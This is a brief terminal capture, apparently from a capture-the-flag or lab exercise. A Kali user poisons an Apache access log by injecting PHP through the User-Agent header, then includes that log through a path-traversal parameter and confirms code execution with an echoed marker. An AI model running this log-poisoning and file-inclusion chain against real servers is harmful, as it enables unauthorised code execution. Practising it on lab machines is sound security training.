 ┌──(kali㉿kali)-[~]
└─$ curl -s -A '<?php echo "RCE_CONFIRMED_123"; ?>' 'http:
//10.48.158.11/' > /dev/null
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/access.log&ext=' | grep -o 'RCE_CONFIRMED_123
' | head -n 3
RCE_CONFIRMED_123
┌──(kali㉿kali)-[~]
└─$ curl -s -A '<?php echo "PHP_EXEC_".PHP_VERSION."_DONE"
; ?>' 'http://10.48.158.11/' > /dev/null
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/access.log&ext=' | grep -o 'PHP_EXEC_[0-9.]*_
DONE' | tail -n 3
┌──(kali㉿kali)-[~]
└─$